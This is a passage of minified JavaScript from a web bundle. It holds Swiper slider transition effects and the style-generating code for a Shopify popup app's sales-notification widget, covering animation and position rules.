.swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),fe({swiper:t,duration:e,transformElements:n})},recreateShadows:()=>{t.params.flipEffect,t.slides.forEach((e=>{let n=e.progress;t.params.flipEffect.limitRotation&&(n=Math.max(Math.min(e.progress,1),-1)),a(e,n)}))},getEffectParams:()=>t.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),me({effect:"coverflow",swiper:t,on:i,setTranslate:()=>{const{width:e,height:n,slides:i,slidesSizesGrid:a}=t,s=t.params.coverflowEffect,o=t.isHorizontal(),r=t.translate,l=o?e/2-r:n/2-r,p=o?s.rotate:-s.rotate,d=s.depth,c=T(t);for(let e=0,t=i.length;e<t;e+=1){const t=i[e],n=a[e],r=(l-t.swiperSlideOffset-n/2)/n,u="function"==typeof s.modifier?s.modifier(r):r*s.modifier;let m=o?p*u:0,h=o?0:p*u,f=-d*Math.abs(u),g=s.stretch;"string"==typeof g&&-1!==g.indexOf("%")&&(g=parseFloat(s.stretch)/100*n);let _=o?0:g*u,w=o?g*u:0,v=1-(1-s.scale)*Math.abs(u);Math.abs(w)<.001&&(w=0),Math.abs(_)<.001&&(_=0),Math.abs(f)<.001&&(f=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(v)<.001&&(v=0);const y=`translate3d(${w}px,${_}px,${f}px)  rotateX(${c(h)}deg) rotateY(${c(m)}deg) scale(${v})`;if(he(0,t).style.transform=y,t.style.zIndex=1-Math.abs(Math.round(u)),s.slideShadows){let e=o?t.querySelector(".swiper-slide-shadow-left"):t.querySelector(".swiper-slide-shadow-top"),n=o?t.querySelector(".swiper-slide-shadow-right"):t.querySelector(".swiper-slide-shadow-bottom");e||(e=ge("coverflow",t,o?"left":"top")),n||(n=ge("coverflow",t,o?"right":"bottom")),e&&(e.style.opacity=u>0?u:0),n&&(n.style.opacity=-u>0?-u:0)}}},setTransition:e=>{t.slides.map((e=>_(e))).forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))}))},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const a=e=>"string"==typeof e?e:`${e}px`;me({effect:"creative",swiper:t,on:i,setTranslate:()=>{const{slides:e,wrapperEl:n,slidesSizesGrid:i}=t,s=t.params.creativeEffect,{progressMultiplier:o}=s,r=t.params.centeredSlides,l=T(t);if(r){const e=i[0]/2-t.params.slidesOffsetBefore||0;n.style.transform=`translateX(calc(50% - ${e}px))`}for(let n=0;n<e.length;n+=1){const i=e[n],p=i.progress,d=Math.min(Math.max(i.progress,-s.limitProgress),s.limitProgress);let c=d;r||(c=Math.min(Math.max(i.originalProgress,-s.limitProgress),s.limitProgress));const u=i.swiperSlideOffset,m=[t.params.cssMode?-u-t.translate:-u,0,0],h=[0,0,0];let f=!1;t.isHorizontal()||(m[1]=m[0],m[0]=0);let g={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(g=s.next,f=!0):d>0&&(g=s.prev,f=!0),m.forEach(((e,t)=>{m[t]=`calc(${e}px + (${a(g.translate[t])} * ${Math.abs(d*o)}))`})),h.forEach(((e,t)=>{let n=g.rotate[t]*Math.abs(d*o);h[t]=n})),i.style.zIndex=-Math.abs(Math.round(p))+e.length;const _=m.join(", "),w=`rotateX(${l(h[0])}deg) rotateY(${l(h[1])}deg) rotateZ(${l(h[2])}deg)`,v=c<0?`scale(${1+(1-g.scale)*c*o})`:`scale(${1-(1-g.scale)*c*o})`,y=c<0?1+(1-g.opacity)*c*o:1-(1-g.opacity)*c*o,b=`translate3d(${_}) ${w} ${v}`;if(f&&g.shadow||!f){let e=i.querySelector(".swiper-slide-shadow");if(!e&&g.shadow&&(e=ge("creative",i)),e){const t=s.shadowPerProgress?d*(1/s.limitProgress):d;e.style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const x=he(0,i);x.style.transform=b,x.style.opacity=y,g.origin&&(x.style.transformOrigin=g.origin)}},setTransition:e=>{const n=t.slides.map((e=>_(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),fe({swiper:t,duration:e,transformElements:n,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),me({effect:"cards",swiper:t,on:i,setTranslate:()=>{const{slides:e,activeIndex:n,rtlTranslate:i}=t,a=t.params.cardsEffect,{startTranslate:s,isTouched:o}=t.touchEventsData,r=i?-t.translate:t.translate;for(let l=0;l<e.length;l+=1){const p=e[l],d=p.progress,c=Math.min(Math.max(d,-4),4);let u=p.swiperSlideOffset;t.params.centeredSlides&&!t.params.cssMode&&(t.wrapperEl.style.transform=`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(u-=e[0].swiperSlideOffset);let m=t.params.cssMode?-u-t.translate:-u,h=0;const f=-100*Math.abs(c);let g=1,_=-a.perSlideRotate*c,w=a.perSlideOffset-.75*Math.abs(c);const v=t.virtual&&t.params.virtual.enabled?t.virtual.from+l:l,y=(v===n||v===n-1)&&c>0&&c<1&&(o||t.params.cssMode)&&r<s,b=(v===n||v===n+1)&&c<0&&c>-1&&(o||t.params.cssMode)&&r>s;if(y||b){const e=(1-Math.abs((Math.abs(c)-.5)/.5))**.5;_+=-28*c*e,g+=-.5*e,w+=96*e,h=-25*e*Math.abs(c)+"%"}if(m=c<0?`calc(${m}px ${i?"-":"+"} (${w*Math.abs(c)}%))`:c>0?`calc(${m}px ${i?"-":"+"} (-${w*Math.abs(c)}%))`:`${m}px`,!t.isHorizontal()){const e=h;h=m,m=e}const x=c<0?""+(1+(1-g)*c):""+(1-(1-g)*c),$=`\n        translate3d(${m}, ${h}, ${f}px)\n        rotateZ(${a.rotate?i?-_:_:0}deg)\n        scale(${x})\n      `;if(a.slideShadows){let e=p.querySelector(".swiper-slide-shadow");e||(e=ge("cards",p)),e&&(e.style.opacity=Math.min(Math.max((Math.abs(c)-.5)/.5,0),1))}p.style.zIndex=-Math.abs(Math.round(d))+e.length,he(0,p).style.transform=$}},setTransition:e=>{const n=t.slides.map((e=>_(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),fe({swiper:t,duration:e,transformElements:n})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})}];se.use(_e)}},t={};function n(i){var a=t[i];if(void 0!==a)return a.exports;var s=t[i]={exports:{}};return e[i](s,s.exports,n),s.exports}n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";const e=()=>{},t=()=>"",i=()=>{},a=()=>{},s=()=>{},o=()=>{},r=()=>{},l=()=>{},p=()=>{},d={productVariantId:"",productQuantity:"",cartButton:"",dialCode:"",phoneIsValid:!0,leadData:{},appShop:"",appBaseUrl:"",token:"",recaptcha_site_key:"",platform:"shopify",app_name:"popup",app_logo:"",powered_by_text:"",isPreview:!1,blockOpenPopup:!1,apiUrl:"",toSentStatistic:!0,toSentStatisticPurchase:!0,currencyRate:1,appPlatform:void 0,isCreateOffer:!1,hideSupportPopup:!1,crisp_id:"",currencySymbol:"",currencyCode:"",storeId:1,SPA_platforms:[],mainWidgetClass:"",noImage:"",allDesigns:{},widgetInstances:[],period:{oneYear:new Date(Date.now()+31104e6),oneMonth:new Date(Date.now()+216e7),oneDay:new Date(Date.now()+864e5)},appPrefix:"",isStorefront:!1};function c(e,t,n,i){if(!n)return;let a="";return a=n.startsWith("msCdn_")?n.slice(6):`https://ucarecdn.com/${n}/-/format/auto/-/quality/lightest/`,a}const u=()=>{},m=()=>{},h=()=>{},f=()=>{},g=()=>{},_=()=>{},w=()=>{},v=()=>{},y=()=>{},b=()=>{},x=()=>{},$=()=>{},k=()=>{},S=()=>{},E=()=>{},z=()=>{},T=()=>{},M=()=>{},P=()=>{},C=()=>{},L=()=>{},I=()=>{},O=()=>{},A=()=>{},D=()=>{},B=()=>{};let N=()=>{};N=(e,t)=>{let n="";const i=d.appBaseUrl||d.apiUrl;return e.sales_notifications.forEach((e=>{const t=`#popup-sales-notification[data-data-id="${e.id}"]`,a=`.k-popup__sales-notification[data-id="${e.id}"]`,s=`${a} .k-popup__sales-notification__wrap`,o=`${a} .k-popup__sales-notification-item__content`,r=`${a} .k-popup__sales-notification-badge`,l=`${a} .k-popup__sales-notification-close`,p=`${a} .k-popup__sales-notification-item__button`,u=`${a} .k-popup__sales-notification-item__text`,m=`${a} .k-popup__sales-notification-item__notification`,h=`${a} .k-popup__sales-notification-item`,f=".w-customize__preview.smartphone",g="@media screen and (max-width: 767px)",_=e.bg&&e.bg.includes("wallpaper"),w=e=>e.replace("#wallpaper","wallpaper").replace("#linear-gradient","linear-gradient"),v=`url('${i}assets/images/widgets/wallpapers/${w(e.bg)}.webp')`;switch(e.items?.forEach((function(t){const i=`${a} .k-popup-repeater-item[data-repeater-id="${t.id}"]`,s=`${i} .k-popup__sales-notification-item__media`,o=t.hidden?"display: none;":"",r=t.image?c(0,0,t.image):"";n+=`\n                    ${i} {\n                        ${o}\n                        align-items: center;\n                        gap: ${e.gap||0}px;\n                        ${t.notification_url&&t.notification_url.length?"cursor: pointer;":""}\n                    }\n\n                    ${i} .k-popup__sales-notification-tooltip {\n                        ${t.icon_tooltip&&t.icon_tooltip.length?"":"display: none;"}\n                    }\n\n                    ${s} {\n                        display: flex;\n                        flex-shrink: 0;\n                        border-radius: ${e.image_border_radius||0}px;\n                        background-image: url(${r});\n                        background-size: ${e.image_size_type?"custom"===e.image_size_type?e.image_size_type_custom+"%":e.image_size_type:"contain"} ;\n                        background-position: center;\n                        background-repeat: no-repeat;\n                        ${t.image?`position: relative;width: ${e.image_size}px; height: ${e.image_size}px;`:"position: absolute;top:0px;left:0px;"}\n                        background-color: ${e.image_bg||"transparent"};\n                    }\n\n                    ${s} .k-popup__sales-notification-badge {\n                        ${t.image?"top: -4px;left: -4px;":`top: ${e.badge_position||0}px;left: ${e.badge_position||0}px;transform: translate(-50%, -50%);`}\n                    }\n\n                    ${f} ${s} {\n                        ${t.image?`position: relative;width: ${e.image_size_mb}px; height: ${e.image_size_mb}px;`:"position: absolute;top:0px;left:0px;"}\n                        }\n\n                    ${g} {\n                        ${s} {\n                        ${t.image?`position: relative;width: ${e.image_size_mb}px; height: ${e.image_size_mb}px;`:"position: absolute;top:0px;left:0px;"}\n                        }\n                    }\n\n                    ${i} .k-popup__sales-notification-badge {\n                        display: ${t.badge_show?"flex":"none"};\n                    }\n\n                    ${i} .k-popup__sales-notification-item__button {\n                        display: ${t.button_show?"flex":"none"};\n                    }\n\n                `})),n+=`\n                ${d.isStorefront?"":".js-preview-wrap { overflow: hidden; position: relative;}"}\n\n                ${t} {\n                    z-index: 9999999;\n                    ${e.hidden?"display: none;":""}\n                    ${d.isStorefront?"pointer-events: none;":""}\n                }\n\n                ${t}.open {\n                    pointer-events: all;\n                }\n\n                ${s} {\n                    display: flex;\n                    flex-direction: column;\n                    justify-content: center;\n                    align-items: center;\n                }\n\n                ${a} .k-popup__sales-notification-item__bottom {\n                    display: flex;\n                    align-items: center;\n                    justify-content: space-between;\n                    flex-wrap: wrap;\n                }\n\n                ${a} svg path {\n                    fill: currentColor;\n                }\n\n                ${a} a {\n                    text-decoration: none;\n                }\n\n                ${o} {\n                    display: flex;\n                    flex-direction: column;\n                    gap: ${e.gap||0}px;\n                    width: 100%;\n                }\n\n                ${h} {\n                    box-shadow: rgba(0, 0, 0, 0.15) 0px 4px 15px;\n                    position: relative;\n                    background: ${_?v:w(e.bg)||"transparent"};\n                    ${_?"background-size: cover;":""};\n                    ${_?"background-position: center;":""};\n                    padding-top: ${e.padding_t}px;\n                    padding-bottom: ${e.padding_b}px;\n                    padding-right: ${e.padding_r}px;\n                    padding-left: ${e.padding_l}px;\n                    border-style: ${e.border_style};\n                    border-width: ${e.border_width}px;\n                    border-color: ${e.border_color};\n                    border-radius: ${e.border_radius}px;\n                    max-width: 355px;\n                    min-width: 260px;\n                }\n\n                ${r} {\n                    width: ${e.badge_size||0}px;\n                    height: ${e.badge_size||0}px;\n                    place-content: center;\n                    position: absolute;\n                    border-style: ${e.badge_border_style};\n                    border-width: ${e.badge_border_width}px;\n                    border-color: ${e.badge_border_color};\n                    border-radius: ${e.badge_border_radius}px;\n                    padding: ${e.badge_padding}px;\n                    background-color: ${e.badge_bg||"transparent"};\n                }\n\n                ${r}:hover {\n                    background-color: ${e.badge_bg_hover||"transparent"};\n                }\n\n                ${r} svg {\n                    color: ${e.badge_color||"#ffffff"};\n                }\n\n                ${r}:hover svg {\n                    color: ${e.badge_color_hover||"#000000"};\n                }\n\n                ${r}:hover .k-popup__sales-notification-tooltip {\n                    opacity: 1;\n                    pointer-events: all;\n                }\n\n                ${r} .k-popup__sales-notification-tooltip {\n                    display: ${e.icon_tooltip?"flex":"none"};\n                    max-width: 300px;\n                    width: auto;\n                    min-width: 140px;\n                    padding-bottom: 10px;\n                    pointer-events: none;\n                    position: absolute;\n                    bottom: calc(100% - 5px);\n                    left: 0;\n                    opacity: 0;\n                    transition: all 0.2s;\n                }\n\n                ${r} .k-popup__sales-notification-tooltip span {\n                    padding: 6px 8px;\n                    border-radius: 4px;\n                    box-shadow: rgba(0, 0, 0, 0.3) 0px 4px 12px 0px;\n                    text-align: center;\n                    font-size: 13px;\n                    line-height: 1.2;\n                    background: rgb(250, 250, 250);\n                    color: rgb(0, 0, 0);\n                }\n\n                ${t}:hover ${l} {\n                    opacity: 1;\n                    pointer-events: all;\n                }\n\n                ${l} {\n                    display: ${e.close_button?"flex":"none"};\n                    opacity: ${e.close_button_hover?"0":"1"};\n                    pointer-events: ${e.close_button_hover?"none":"all"};\n                    cursor: pointer;\n                    width: ${e.close_size||0}px;\n                    height: ${e.close_size||0}px;\n                    border-style: ${e.close_border_style};\n                    border-width: ${e.close_border_width}px;\n                    border-color: ${e.close_border_color};\n                    border-radius: ${e.close_border_radius}px;\n                    padding: ${e.close_padding}px;\n                    background-color: ${e.close_bg||"transparent"};\n                    position: absolute;\n                    top: ${e.close_position||0}px;\n                    right: ${e.close_position||0}px;\n                    transform: translate(50%, -50%);\n                    transition: background-color 0.3s, transform 0.3s;\n                    box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 4px;\n                }\n\n                ${l}:hover {\n                    background-color: ${e.close_bg_hover||"transparent"};\n                }\n\n                ${l} svg {\n                    color: ${e.close_color||"#000000"};\n                    pointer-events: none;\n                }\n\n                ${l}:hover svg {\n                    color: ${e.close_color_hover||"#000000"};\n                }\n\n                ${p} {\n                    padding-top: ${e.button_padding_t}px;\n                    padding-bottom: ${e.button_padding_b}px;\n                    padding-right: ${e.button_padding_r}px;\n                    padding-left: ${e.button_padding_l}px;\n                    background-color: ${e.button_bg};\n                    color: ${e.button_color};\n                    font-size: ${e.button_font_size}px;\n                    line-height: ${e.button_line_height}px;\n                    font-weight: ${e.button_font_weight};\n                    font-style: ${e.button_font_style};\n                    border-color: ${e.button_border_color};\n                    border-radius: ${e.button_border_radius}px;\n                    border-width: ${e.button_border_width}px;\n                    border-style: ${e.button_border_style};\n                    gap: ${e.gap||0}px;\n                }\n\n                ${p}:hover {\n                    background-color: ${e.button_bg_hover};\n                    color: ${e.button_color_hover};\n                }\n\n                ${u} {\n                    color: ${e.message_color};\n                    font-size: ${e.message_font_size}px;\n                    line-height: ${e.message_line_height}px;\n                    font-weight: ${e.message_font_weight};\n                    font-style: ${e.message_font_style};\n                }\n\n                ${u} p {\n                    margin: 0px;\n                }\n\n                ${m} {\n                    color: ${e.notification_color};\n                    font-size: ${e.notification_font_size}px;\n                    line-height: ${e.notification_line_height}px;\n                    font-weight: ${e.notification_font_weight};\n                    font-style: ${e.notification_font_style};\n                }\n\n            `,e.animation){case"instant":n+=`\n                        ${h} {\n                            display: none;\n                        }\n\n                        ${h}.k-active {\n                            display: flex;\n                        }\n                    `;break;case"fade":n+=`\n                        ${h} {\n                            display: flex;\n                            opacity: 0;\n                            transition: opacity 400ms;\n                            pointer-events: none;\n                        }\n\n                        ${h}.k-disabled {\n                            display: none;\n                        }\n\n                        ${h}.k-disabled.k-active  {\n                            display: flex;\n                        }\n\n                        ${h}.k-active {\n                            opacity: 1;\n                            pointer-events: all;\n                        }\n                    `;break;case"slide":n+=`\n                        ${h} {\n                            display: flex;\n                            transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            transition: transform 400ms;\n                        }\n\n                        ${h}.k-disabled {\n                            display: none;\n                        }\n\n                        ${h}.k-disabled.k-active  {\n                            display: flex;\n                        }\n\n                        ${h}.k-active {\n                            transform: translateX(0);\n                            opacity: 1;\n                            pointer-events: all;\n                        }\n                    `;break;case"bounce":n+=`\n                    ${h} {\n                        display: flex;\n                    }\n\n                    ${h}.k-disabled {\n                        display: none;\n                    }\n\n                    ${h}.k-disabled.k-active {\n                        display: flex;\n                    }\n\n                    ${h}.k-active {\n                        animation: bounceNew 0.8s forwards;\n                    }\n\n                    ${h}.k-inactive {\n                        animation: slideOutNew 0.5s forwards;\n                    }\n                    `;break;case"zoom":n+=`\n                    ${h} {\n                        display: flex;\n                        transform: scale(0);\n                        transition: transform 400ms;\n                        transform-origin: left bottom;\n                    }\n\n                    ${h}.k-disabled {\n                        display: none;\n                    }\n\n                    ${h}.k-disabled.k-active {\n                        display: flex;\n                    }\n\n                    ${h}.k-active {\n                        transform: scale(1);\n                    }\n                    `}switch(e.alignment_desktop){case"top_left":n+=`\n                        ${t} {\n                            top: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            left: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }\n                        `),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                                60% {\n                                    transform: translateX(3%);\n                                }\n                                80% {\n                                    transform: translateX(-3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                            }\n                        `),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: left top;\n                            }\n                        `);break;case"top_center":n+=`\n                        ${t} {\n                            top: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            left: 50%;\n                            transform: translateX(-50%);\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateY(calc(-100% - ${e.vertical_offset||0}px - 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateY(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateY(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateY(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                                60% {\n                                    transform: translateY(3%);\n                                }\n                                80% {\n                                    transform: translateY(-3%);\n                                }\n                                100% {\n                                    transform: translateY(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateY(0);\n                                }\n                                to {\n                                    transform: translateY(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: center top;\n                            }`);break;case"top_right":n+=`\n                        ${t} {\n                            top: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            right: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                                60% {\n                                    transform: translateX(-3%);\n                                }\n                                80% {\n                                    transform: translateX(3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: top right;\n                            }`);break;case"right_center":n+=`\n                        ${t} {\n                            top: 50%;\n                            right: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                            transform: translateY(-50%);\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                                60% {\n                                    transform: translateX(-3%);\n                                }\n                                80% {\n                                    transform: translateX(3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: center right;\n                            }`);break;case"bottom_right":n+=`\n                        ${t} {\n                            bottom: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            right: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                                60% {\n                                    transform: translateX(-3%);\n                                }\n                                80% {\n                                    transform: translateX(3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: bottom right;\n                            }`);break;case"bottom_center":n+=`\n                        ${t} {\n                            bottom: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            left: 50%;\n                            transform: translateX(-50%);\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateY(calc(100% + ${e.vertical_offset||0}px + 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateY(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateY(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateY(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                                60% {\n                                    transform: translateY(-3%);\n                                }\n                                80% {\n                                    transform: translateY(3%);\n                                }\n                                100% {\n                                    transform: translateY(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateY(0);\n                                }\n                                to {\n                                    transform: translateY(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: center bottom;\n                            }`);break;case"bottom_left":n+=`\n                        ${t} {\n                            bottom: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            left: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.vertical_offset||0}px - 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                                60% {\n                                    transform: translateX(3%);\n                                }\n                                80% {\n                                    transform: translateX(-3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: bottom left;\n                            }`);break;case"left_center":n+=`\n                        ${t} {\n                            left: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                            top: 50%;\n                            transform: translateY(-50%);\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.vertical_offset||0}px - 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                                60% {\n                                    transform: translateX(3%);\n                                }\n                                80% {\n                                    transform: translateX(-3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                            }\n                        `),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: center left;\n                            }`)}switch(e.alignment_mobile){case"top_center":n+=`\n                        ${f} ${t} {\n                            top: 15px;\n                            left: 15px;\n                            right: 15px;\n                            bottom: auto;\n                            transform: translate(0);\n                        }\n\n                        ${g} {\n                            ${t} {\n                                top: 15px;\n                                left: 15px;\n                                right: 15px;\n                                bottom: auto;\n                                transform: translate(0);\n                            }\n                        }`,"slide"===e.animation&&(n+=`\n                        ${f} ${h} {\n                                transform: translateY(calc(-100% - 30px));\n                            }\n\n                        ${f}   ${h}.k-active {\n                                transform: translateY(0);\n                            }\n\n                            ${g} {\n                                ${h}.k-active {\n                                    transform: translateY(0);\n                                }\n\n                                ${h} {\n                                    transform: translateY(calc(-100% - 30px));\n                                }\n                            }\n                            `),"bounce"===e.animation&&(n+=`\n                        ${f} ${h}.k-active {\n                                animation: bounceNewMb 0.8s forwards;\n                            }\n\n                            ${f} ${h}.k-inactive {\n                                animation: slideOutNewMb 0.5s forwards;\n                            }\n\n                        ${f} ${h} {\n                                transform: translateY(calc(-100% - 30px));\n                            }\n\n                            ${g} {\n                                ${h}.k-active {\n                                    animation: bounceNewMb 0.8s forwards;\n                                }\n\n                                ${h}.k-inactive {\n                                    animation: slideOutNewMb 0.5s forwards;\n                                }\n\n                                ${h} {\n                                    transform: translateY(calc(-100% - 30px));\n                                }\n                            }\n\n                            @keyframes bounceNewMb  {\n                                0% {\n                                    transform: translateY(calc(-100% - 30px));\n                                }\n                                60% {\n                                    transform: translateY(3%);\n                                }\n                                80% {\n                                    transform: translateY(-3%);\n                                }\n                                100% {\n                                    transform: translateY(0);\n                                }\n                            }\n\n                            @keyframes slideOutNewMb {\n                                from {\n                                    transform: translateY(0);\n                                }\n                                to {\n                                    transform: translateY(calc(-100% - 30px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${f} ${h} {\n                                transform-origin: center top;\n                            }\n\n                            ${g} {\n                                ${h} {\n                                    transform-origin: center top;\n                                }\n                            }\n                            `);break;case"bottom_center":n+=`\n                        ${f} ${t} {\n                            bottom: 15px;\n                            left: 15px;\n                            right: 15px;\n                            top: auto;\n                            transform: translate(0);\n     